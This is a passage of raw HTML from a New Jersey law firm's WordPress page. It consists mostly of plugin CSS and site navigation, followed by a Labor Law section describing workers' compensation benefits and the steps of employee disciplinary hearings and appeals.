				.accordion-post-391 .accordion-style-dalapan .header-name  {
			background-color: #00000000;
		}
		
		
				.accordion-post-391 .arrows section .box-title:before {
		color: #000000ff;
		}
		
		
		
				.accordion-post-391 .accordion-wrapper,
		.accordion-post-391 .accordion-style-dalapan .box,
		.accordion-post-391 .accordion-style-salapan .accordion,
		.accordion-post-391 .accordion-style-sapuluh .acc_ctrl,
		.accordion-post-391 .accordion-style-sabelas .nav a, 
		.accordion-post-391 .accordion-style-sabelas .nav label,
		.accordion-post-391 .accordion-style-duabelas #wrapper {
			background-color: #00000000;
		}

		.accordion-post-391 .accordion-style-tilubelas .ac-container label {
			background: #00000000;
		}
		
		
		

						.accordion-post-390 .accordion-name h1, .accordion-post-390 .accordion-name,
		.accordion-post-390 .accordion-style-sapuluh .acc_ctrl .accordion-name h3,
		.accordion-post-390 .accordion-style-tilubelas .accordion-name {
			color: #ffffffff;
		}
		
		
				.accordion-post-390 .accordion-description p, 
		.accordion-post-390 p.accordion-description,
		.accordion-post-390 .accordion-style-duabelas .accordion-description p,
		.accordion-post-390 .accordion-description {
			color: #ffffffff;
		}
		
				.accordion-post-390 ul li i:before, .accordion-post-390  ul li i:after,
		.accordion-post-390 .accordion-style-sapuluh .acc_ctrl:after,
		.accordion-post-390 .accordion-style-sapuluh .acc_ctrl:before {
			background-color: #000000ff;
		}

		.accordion-post-390 .accordion-style-salapan .accordion-label:before {
			border-left-color: #000000ff;
		}

		.accordion-post-390 .accordion-style-sabelas label>span {
			color: #000000ff;
		}

		.accordion-post-390 .accordion-style-dua .st-accordion ul li>a span,
		.accordion-post-390 .accordion-style-tilubelas .ac-container label:hover:after, .accordion-post-390 .accordion-style-tilubelas .ac-container input:checked+label:hover:after {
			color: #000000ff;
		}

		.accordion-post-390 .accordion-style-duabelas ul li i:before, .accordion-post-390 .accordion-style-duabelas ul li i:after {
			background-color: #000000ff;
		}

		.accordion-post-390 .accordion-style-vertical .va-nav span svg path {
			fill: #000000ff;
		}
		
		
		

		
				.accordion-post-390 .accordion-style-tujuh .header-name h1,
		.accordion-post-390 .accordion-style-dalapan .header-name h1 {
			color: #fcfcfcff;
		}
		
				.accordion-post-390 .accordion-style-dalapan .header-name  {
			background-color: #00000000;
		}
		
		
				.accordion-post-390 .arrows section .box-title:before {
		color: #000000ff;
		}
		
		
		
				.accordion-post-390 .accordion-wrapper,
		.accordion-post-390 .accordion-style-dalapan .box,
		.accordion-post-390 .accordion-style-salapan .accordion,
		.accordion-post-390 .accordion-style-sapuluh .acc_ctrl,
		.accordion-post-390 .accordion-style-sabelas .nav a, 
		.accordion-post-390 .accordion-style-sabelas .nav label,
		.accordion-post-390 .accordion-style-duabelas #wrapper {
			background-color: #00000000;
		}

		.accordion-post-390 .accordion-style-tilubelas .ac-container label {
			background: #00000000;
		}
		
		
		

						.accordion-post-291 .accordion-name h1, .accordion-post-291 .accordion-name,
		.accordion-post-291 .accordion-style-sapuluh .acc_ctrl .accordion-name h3,
		.accordion-post-291 .accordion-style-tilubelas .accordion-name {
			color: #ffffffff;
		}
		
		
				.accordion-post-291 .accordion-description p, 
		.accordion-post-291 p.accordion-description,
		.accordion-post-291 .accordion-style-duabelas .accordion-description p,
		.accordion-post-291 .accordion-description {
			color: #ffffffff;
		}
		
				.accordion-post-291 ul li i:before, .accordion-post-291  ul li i:after,
		.accordion-post-291 .accordion-style-sapuluh .acc_ctrl:after,
		.accordion-post-291 .accordion-style-sapuluh .acc_ctrl:before {
			background-color: #000000ff;
		}

		.accordion-post-291 .accordion-style-salapan .accordion-label:before {
			border-left-color: #000000ff;
		}

		.accordion-post-291 .accordion-style-sabelas label>span {
			color: #000000ff;
		}

		.accordion-post-291 .accordion-style-dua .st-accordion ul li>a span,
		.accordion-post-291 .accordion-style-tilubelas .ac-container label:hover:after, .accordion-post-291 .accordion-style-tilubelas .ac-container input:checked+label:hover:after {
			color: #000000ff;
		}

		.accordion-post-291 .accordion-style-duabelas ul li i:before, .accordion-post-291 .accordion-style-duabelas ul li i:after {
			background-color: #000000ff;
		}

		.accordion-post-291 .accordion-style-vertical .va-nav span svg path {
			fill: #000000ff;
		}
		
		
		

		
				.accordion-post-291 .accordion-style-tujuh .header-name h1,
		.accordion-post-291 .accordion-style-dalapan .header-name h1 {
			color: #fcfcfcff;
		}
		
				.accordion-post-291 .accordion-style-dalapan .header-name  {
			background-color: #00000000;
		}
		
		
				.accordion-post-291 .arrows section .box-title:before {
		color: #000000ff;
		}
		
		
		
				.accordion-post-291 .accordion-wrapper,
		.accordion-post-291 .accordion-style-dalapan .box,
		.accordion-post-291 .accordion-style-salapan .accordion,
		.accordion-post-291 .accordion-style-sapuluh .acc_ctrl,
		.accordion-post-291 .accordion-style-sabelas .nav a, 
		.accordion-post-291 .accordion-style-sabelas .nav label,
		.accordion-post-291 .accordion-style-duabelas #wrapper {
			background-color: #00000000;
		}

		.accordion-post-291 .accordion-style-tilubelas .ac-container label {
			background: #00000000;
		}
		
		
		

						.accordion-post-284 .accordion-name h1, .accordion-post-284 .accordion-name,
		.accordion-post-284 .accordion-style-sapuluh .acc_ctrl .accordion-name h3,
		.accordion-post-284 .accordion-style-tilubelas .accordion-name {
			color: #ffffffff;
		}
		
		
				.accordion-post-284 .accordion-description p, 
		.accordion-post-284 p.accordion-description,
		.accordion-post-284 .accordion-style-duabelas .accordion-description p,
		.accordion-post-284 .accordion-description {
			color: #ffffffff;
		}
		
				.accordion-post-284 ul li i:before, .accordion-post-284  ul li i:after,
		.accordion-post-284 .accordion-style-sapuluh .acc_ctrl:after,
		.accordion-post-284 .accordion-style-sapuluh .acc_ctrl:before {
			background-color: #000000ff;
		}

		.accordion-post-284 .accordion-style-salapan .accordion-label:before {
			border-left-color: #000000ff;
		}

		.accordion-post-284 .accordion-style-sabelas label>span {
			color: #000000ff;
		}

		.accordion-post-284 .accordion-style-dua .st-accordion ul li>a span,
		.accordion-post-284 .accordion-style-tilubelas .ac-container label:hover:after, .accordion-post-284 .accordion-style-tilubelas .ac-container input:checked+label:hover:after {
			color: #000000ff;
		}

		.accordion-post-284 .accordion-style-duabelas ul li i:before, .accordion-post-284 .accordion-style-duabelas ul li i:after {
			background-color: #000000ff;
		}

		.accordion-post-284 .accordion-style-vertical .va-nav span svg path {
			fill: #000000ff;
		}
		
		
		

		
				.accordion-post-284 .accordion-style-tujuh .header-name h1,
		.accordion-post-284 .accordion-style-dalapan .header-name h1 {
			color: #fcfcfcff;
		}
		
				.accordion-post-284 .accordion-style-dalapan .header-name  {
			background-color: #00000000;
		}
		
		
				.accordion-post-284 .arrows section .box-title:before {
		color: #000000ff;
		}
		
		
		
				.accordion-post-284 .accordion-wrapper,
		.accordion-post-284 .accordion-style-dalapan .box,
		.accordion-post-284 .accordion-style-salapan .accordion,
		.accordion-post-284 .accordion-style-sapuluh .acc_ctrl,
		.accordion-post-284 .accordion-style-sabelas .nav a, 
		.accordion-post-284 .accordion-style-sabelas .nav label,
		.accordion-post-284 .accordion-style-duabelas #wrapper {
			background-color: #00000000;
		}

		.accordion-post-284 .accordion-style-tilubelas .ac-container label {
			background: #00000000;
		}
		
		
		

						.accordion-post-265 .accordion-name h1, .accordion-post-265 .accordion-name,
		.accordion-post-265 .accordion-style-sapuluh .acc_ctrl .accordion-name h3,
		.accordion-post-265 .accordion-style-tilubelas .accordion-name {
			color: #ffffffff;
		}
		
		
				.accordion-post-265 .accordion-description p, 
		.accordion-post-265 p.accordion-description,
		.accordion-post-265 .accordion-style-duabelas .accordion-description p,
		.accordion-post-265 .accordion-description {
			color: #ffffffff;
		}
		
				.accordion-post-265 ul li i:before, .accordion-post-265  ul li i:after,
		.accordion-post-265 .accordion-style-sapuluh .acc_ctrl:after,
		.accordion-post-265 .accordion-style-sapuluh .acc_ctrl:before {
			background-color: #000000ff;
		}

		.accordion-post-265 .accordion-style-salapan .accordion-label:before {
			border-left-color: #000000ff;
		}

		.accordion-post-265 .accordion-style-sabelas label>span {
			color: #000000ff;
		}

		.accordion-post-265 .accordion-style-dua .st-accordion ul li>a span,
		.accordion-post-265 .accordion-style-tilubelas .ac-container label:hover:after, .accordion-post-265 .accordion-style-tilubelas .ac-container input:checked+label:hover:after {
			color: #000000ff;
		}

		.accordion-post-265 .accordion-style-duabelas ul li i:before, .accordion-post-265 .accordion-style-duabelas ul li i:after {
			background-color: #000000ff;
		}

		.accordion-post-265 .accordion-style-vertical .va-nav span svg path {
			fill: #000000ff;
		}
		
		
		

		
				.accordion-post-265 .accordion-style-tujuh .header-name h1,
		.accordion-post-265 .accordion-style-dalapan .header-name h1 {
			color: #fcfcfcff;
		}
		
				.accordion-post-265 .accordion-style-dalapan .header-name  {
			background-color: #00000000;
		}
		
		
				.accordion-post-265 .arrows section .box-title:before {
		color: #000000ff;
		}
		
		
		
				.accordion-post-265 .accordion-wrapper,
		.accordion-post-265 .accordion-style-dalapan .box,
		.accordion-post-265 .accordion-style-salapan .accordion,
		.accordion-post-265 .accordion-style-sapuluh .acc_ctrl,
		.accordion-post-265 .accordion-style-sabelas .nav a, 
		.accordion-post-265 .accordion-style-sabelas .nav label,
		.accordion-post-265 .accordion-style-duabelas #wrapper {
			background-color: #00000000;
		}

		.accordion-post-265 .accordion-style-tilubelas .ac-container label {
			background: #00000000;
		}
		
		
		

						.accordion-post-228 .accordion-name h1, .accordion-post-228 .accordion-name,
		.accordion-post-228 .accordion-style-sapuluh .acc_ctrl .accordion-name h3,
		.accordion-post-228 .accordion-style-tilubelas .accordion-name {
			color: #ffffffff;
		}
		
		
				.accordion-post-228 .accordion-description p, 
		.accordion-post-228 p.accordion-description,
		.accordion-post-228 .accordion-style-duabelas .accordion-description p,
		.accordion-post-228 .accordion-description {
			color: #ffffffff;
		}
		
				.accordion-post-228 ul li i:before, .accordion-post-228  ul li i:after,
		.accordion-post-228 .accordion-style-sapuluh .acc_ctrl:after,
		.accordion-post-228 .accordion-style-sapuluh .acc_ctrl:before {
			background-color: #000000ff;
		}

		.accordion-post-228 .accordion-style-salapan .accordion-label:before {
			border-left-color: #000000ff;
		}

		.accordion-post-228 .accordion-style-sabelas label>span {
			color: #000000ff;
		}

		.accordion-post-228 .accordion-style-dua .st-accordion ul li>a span,
		.accordion-post-228 .accordion-style-tilubelas .ac-container label:hover:after, .accordion-post-228 .accordion-style-tilubelas .ac-container input:checked+label:hover:after {
			color: #000000ff;
		}

		.accordion-post-228 .accordion-style-duabelas ul li i:before, .accordion-post-228 .accordion-style-duabelas ul li i:after {
			background-color: #000000ff;
		}

		.accordion-post-228 .accordion-style-vertical .va-nav span svg path {
			fill: #000000ff;
		}
		
		
		

		
				.accordion-post-228 .accordion-style-tujuh .header-name h1,
		.accordion-post-228 .accordion-style-dalapan .header-name h1 {
			color: #fcfcfcff;
		}
		
				.accordion-post-228 .accordion-style-dalapan .header-name  {
			background-color: #00000000;
		}
		
		
				.accordion-post-228 .arrows section .box-title:before {
		color: #000000ff;
		}
		
		
		
				.accordion-post-228 .accordion-wrapper,
		.accordion-post-228 .accordion-style-dalapan .box,
		.accordion-post-228 .accordion-style-salapan .accordion,
		.accordion-post-228 .accordion-style-sapuluh .acc_ctrl,
		.accordion-post-228 .accordion-style-sabelas .nav a, 
		.accordion-post-228 .accordion-style-sabelas .nav label,
		.accordion-post-228 .accordion-style-duabelas #wrapper {
			background-color: #00000000;
		}

		.accordion-post-228 .accordion-style-tilubelas .ac-container label {
			background: #00000000;
		}
		
		
		

			</style>

			<style id="wp-custom-css">
			#site-footer .powered-by-wordpress {
    display: none;
}
#site-footer {
padding-bottom: 1px !important;
padding-top: 1px !important;
}
.primary-menu > li > a {
    color: #777 !important;
}
.primary-menu > li > .icon {
    color: #777 !important;
}
.social-icons a { background: #000; }
.mobile-menu a {
    color: #777 !important;
}
a {
     color: #FFFFFF;
}		</style>
		      
	<link rel='stylesheet' id='ta-accordion-awesome-fontawesome-css' href='https://pallittolaw.com/wp-content/plugins/accordion-awesome-pro/public/css/fontawesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ta-accordion-awesome-thaw-flexgrid-css' href='https://pallittolaw.com/wp-content/plugins/accordion-awesome-pro/public/css/thaw-flexgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ta-accordion-awesome-css' href='https://pallittolaw.com/wp-content/plugins/accordion-awesome-pro/public/css/accordion-awesome-public.css?ver=1.0.0' media='all' />
</head>

	<body class="wp-singular accordion-awesome-template-default single single-accordion-awesome postid-391 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty boldgrid-ppb singular missing-post-thumbnail has-single-pagination not-showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://pallittolaw.com/" class="custom-logo-link" rel="home"><img width="1848" height="353" src="https://pallittolaw.com/wp-content/uploads/2022/12/cropped-Pallitto-Law-Shadow-3.png" class="custom-logo" alt="Pallitto Law, LLC" decoding="async" fetchpriority="high" srcset="https://pallittolaw.com/wp-content/uploads/2022/12/cropped-Pallitto-Law-Shadow-3.png 1848w, https://pallittolaw.com/wp-content/uploads/2022/12/cropped-Pallitto-Law-Shadow-3-300x57.png 300w, https://pallittolaw.com/wp-content/uploads/2022/12/cropped-Pallitto-Law-Shadow-3-1024x196.png 1024w, https://pallittolaw.com/wp-content/uploads/2022/12/cropped-Pallitto-Law-Shadow-3-768x147.png 768w, https://pallittolaw.com/wp-content/uploads/2022/12/cropped-Pallitto-Law-Shadow-3-1536x293.png 1536w, https://pallittolaw.com/wp-content/uploads/2022/12/cropped-Pallitto-Law-Shadow-3-1200x229.png 1200w, https://pallittolaw.com/wp-content/uploads/2022/12/cropped-Pallitto-Law-Shadow-3-250x48.png 250w, https://pallittolaw.com/wp-content/uploads/2022/12/cropped-Pallitto-Law-Shadow-3-550x105.png 550w, https://pallittolaw.com/wp-content/uploads/2022/12/cropped-Pallitto-Law-Shadow-3-800x153.png 800w, https://pallittolaw.com/wp-content/uploads/2022/12/cropped-Pallitto-Law-Shadow-3-942x180.png 942w, https://pallittolaw.com/wp-content/uploads/2022/12/cropped-Pallitto-Law-Shadow-3-1571x300.png 1571w" sizes="(max-width: 1848px) 100vw, 1848px" /></a><span class="screen-reader-text">Pallitto Law, LLC</span></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://pallittolaw.com/">Home</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://pallittolaw.com/attorney-profile/">Attorney</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-215"><a href="#">Practice Areas</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://pallittolaw.com/criminal-defense/">Criminal Defense</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://pallittolaw.com/juvenile-offenses/">Juvenile Offenses</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://pallittolaw.com/traffic-offenses/">Traffic Offenses</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://pallittolaw.com/expungements/">Expungements</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://pallittolaw.com/civil-cases/">Civil Cases</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://pallittolaw.com/labor-law/">Labor Law</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://pallittolaw.com/estate-planning/">Estate Planning</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://pallittolaw.com/civil-commitment-hearings/">Civil Commitment Hearings</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://pallittolaw.com/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://pallittolaw.com/contactus/">Contact</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			
		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><div class="ancestor-wrapper"><a href="https://pallittolaw.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><div class="ancestor-wrapper"><a href="https://pallittolaw.com/attorney-profile/">Attorney</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-215"><div class="ancestor-wrapper"><a href="#">Practice Areas</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-215 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><div class="ancestor-wrapper"><a href="https://pallittolaw.com/criminal-defense/">Criminal Defense</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><div class="ancestor-wrapper"><a href="https://pallittolaw.com/juvenile-offenses/">Juvenile Offenses</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><div class="ancestor-wrapper"><a href="https://pallittolaw.com/traffic-offenses/">Traffic Offenses</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><div class="ancestor-wrapper"><a href="https://pallittolaw.com/expungements/">Expungements</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><div class="ancestor-wrapper"><a href="https://pallittolaw.com/civil-cases/">Civil Cases</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><div class="ancestor-wrapper"><a href="https://pallittolaw.com/labor-law/">Labor Law</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><div class="ancestor-wrapper"><a href="https://pallittolaw.com/estate-planning/">Estate Planning</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><div class="ancestor-wrapper"><a href="https://pallittolaw.com/civil-commitment-hearings/">Civil Commitment Hearings</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><div class="ancestor-wrapper"><a href="https://pallittolaw.com/real-estate/">Real Estate</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><div class="ancestor-wrapper"><a href="https://pallittolaw.com/contactus/">Contact</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Expanded Social links">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.linkedin.com/in/georginapallitto?original_referer="><span class="screen-reader-text">LinkedIn</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.facebook.com/login/?next=https%3A%2F%2Fwww.facebook.com%2FPallittoLaw%2F"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="http://info@pallittolaw.com"><span class="screen-reader-text">Email</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M6.70846497,10.3082552 C6.43780491,9.94641406 6.5117218,9.43367048 6.87356298,9.16301045 C7.23540415,8.89235035 7.74814771,8.96626726 8.01880776,9.32810842 C8.5875786,10.0884893 9.45856383,10.5643487 10.4057058,10.6321812 C11.3528479,10.7000136 12.2827563,10.3531306 12.9541853,9.68145807 L15.3987642,7.23705399 C16.6390369,5.9529049 16.6212992,3.91168563 15.3588977,2.6492841 C14.0964962,1.38688258 12.0552769,1.36914494 10.77958,2.60113525 L9.37230725,4.00022615 C9.05185726,4.31881314 8.53381538,4.31730281 8.21522839,3.99685275 C7.89664141,3.67640269 7.89815174,3.15836082 8.21860184,2.83977385 L9.63432671,1.43240056 C11.5605503,-0.42800847 14.6223793,-0.401402004 16.5159816,1.49220028 C18.4095838,3.38580256 18.4361903,6.44763148 16.5658147,8.38399647 L14.1113741,10.838437 C13.1043877,11.8457885 11.7095252,12.366113 10.2888121,12.2643643 C8.86809903,12.1626156 7.56162126,11.4488264 6.70846497,10.3082552 Z M11.291535,7.6917448 C11.5621951,8.05358597 11.4882782,8.56632952 11.126437,8.83698955 C10.7645959,9.10764965 10.2518523,9.03373274 9.98119227,8.67189158 C9.4124214,7.91151075 8.54143617,7.43565129 7.59429414,7.36781884 C6.6471521,7.29998638 5.71724372,7.64686937 5.04581464,8.31854193 L2.60123581,10.762946 C1.36096312,12.0470951 1.37870076,14.0883144 2.64110228,15.3507159 C3.90350381,16.6131174 5.94472309,16.630855 7.21873082,15.400549 L8.61782171,14.0014581 C8.93734159,13.6819382 9.45538568,13.6819382 9.77490556,14.0014581 C10.0944254,14.320978 10.0944254,14.839022 9.77490556,15.1585419 L8.36567329,16.5675994 C6.43944966,18.4280085 3.37762074,18.401402 1.48401846,16.5077998 C-0.409583822,14.6141975 -0.436190288,11.5523685 1.43418536,9.61600353 L3.88862594,7.16156298 C4.89561225,6.15421151 6.29047483,5.63388702 7.71118789,5.7356357 C9.13190097,5.83738438 10.4383788,6.55117356 11.291535,7.6917448 Z" /></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
<div class="accordion-container"><div class="accordion-post-391">
	<div class="accordion-content accordion-style-dalapan">
		<div class="header-box" style="background-color: #00000000;" >
				<div class="header-name"><h1>Labor Law</h1></div>
		</div>
		<div class="accordion arrows">
							<input type="radio" name="accordion" id="1" />
				<section class="box">
					<label class="box-title accordion-name" for="1">
						Workers Compensation					</label>
					<label class="box-close" for="acc-close"></label>
					<div class="box-content accordion-description"><p>When you are hurt or injured while performing your duties as an employee, there is a specialized area of the law that allows workers to recover money damages including lost wages, medical bills and a permanency award for pain and suffering. Under New Jersey Law, employers are required to have workers’ compensation insurance in order to pay these benefits. Workers’ compensation covers all physical injuries including neck, back and shoulder injuries, broken bones, damage to discs, foot, leg, knee, and ankle injuries, amputations, brain injuries, burns, hearing damage, and any other occupational-related disease or death. In fact, even if your condition was aggravated by working at your job, you are entitled to workers’ compensation benefits. One of the benefits of workers’ compensation is that it’s a no- fault system, which means you can file for and receive benefits no matter who was at-fault for the accident that left you injured. You will not be required to prove in court that the workplace accident was caused by the negligence of your employer, a co-worker, a vendor, or a contractor. You also cannot be denied benefits because your employer claims you were at-fault for the accident that led to your injuries. Despite it being a no-fault system, you can still be denied workers’ compensation benefits for a myriad of reasons. If you are hurt on the job please call Pallitto Law, LLC to learn more about filing a workers’ compensation claim petition to recover damages for your injuries and losses.</p>
      </div>
				</section>
							<input type="radio" name="accordion" id="2" />
				<section class="box">
					<label class="box-title accordion-name" for="2">
						Disciplinary Defense					</label>
					<label class="box-close" for="acc-close"></label>
					<div class="box-content accordion-description"><p>There are times when one might find themselves in need of representation during the course of their employment. Never go into a hearing or interview without first knowing your rights and having consulted with representation. Pallitto Law offers representation in various employment situations. Having litigated many Civil Service, Union, and PBA cases, Georgina has immense experience in not only the process, but all what it takes to prevail at each step.</p>
<p>i. Administrative Hearings</p>
<p>The first step in any disciplinary process usually entails a<br />
hearing before the appointing agency or employer who is<br />
recommending the charges. This typically occurs at the place of<br />
employment and are ruled on by a hearing officer appointed or<br />
paid for by the employer. Although this may seem informal, it<br />
can have a huge impact on a person’s job and livelihood. It can<br />
also influence eligibility for future promotions. Never go into<br />
an administrative hearing without an advocate.</p>
<p>ii. Administrative Appeals</p>
<p>If the decision at the administrative hearing is unfavorable, an<br />
employee has a right to an appeal. The forum for said appeal is<br />
determined by the penalty imposed in the Administrative Hearing.<br />
If the employee is successful, they will likely be due backpay<br />
including any loss compensation time.<br />
If the penalty imposed was less than five (5) days suspension,<br />
the matter would instead be appealed to an arbitrator. An<br />
arbitrator is someone not affiliated with the employer, but</p>
<p>agreed upon by the two parties. The agency would have to re-<br />
present its case and the employee can offer any defenses. In the<br />
end an arbitrator would render an opinion.<br />
If the penalty was over five (5) days suspension, the appeal<br />
would be heard in the Administrative Law Court. Here, the agency<br />
would have to re-present its case, now before a Judge who would<br />
provide de novo review. If the employee is still unsatisfied<br />
with the outcome, in most cases they have a right to appeal the<br />
case to the Civil Service Commission for final review. This<br />
review by the Civil Service Commission would be conducted by the<br />
submission of papers. A final decision would then be adopted and<br />
published by the Civil Service Commission.</p>
<p>iii. Grievance Hearings</p>
<p>Grievance Hearings are conducted when an employee believes they<br />
have been wronged by an employer. It can be to dispute an unpaid<br />
day, unfair treatment, breach of a contract clause, amongst many<br />
other things. It is an informal process whereby the employee<br />
